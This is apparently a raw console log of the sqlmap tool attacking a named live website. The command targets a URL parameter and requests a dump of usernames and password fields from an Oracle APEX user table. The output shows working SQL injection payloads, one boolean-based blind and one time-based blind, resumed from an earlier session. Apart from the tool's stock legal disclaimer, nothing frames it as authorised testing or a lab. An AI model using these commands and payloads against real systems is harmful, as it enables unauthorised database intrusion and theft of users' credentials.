 C:\Python27\sqlmap>sqlmap.py -u "https://www.dmr.st/DMRSITE/articolo.php?id_content=721" -D APEX_200200 -T WWV_FLOW_FND_
USER -C USER_NAME,WEB_PASSWORD2 --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.9.1#dev}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 21:34:07 /2024-10-17/
[21:34:07] [INFO] resuming back-end DBMS 'oracle'
[21:34:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id_content (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id_content=721 AND 4207=4207
    Type: time-based blind
    Title: Oracle OR time-based blind
    Payload: id_content=721 OR 9236=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(67)||CHR(82)||CHR(109),5)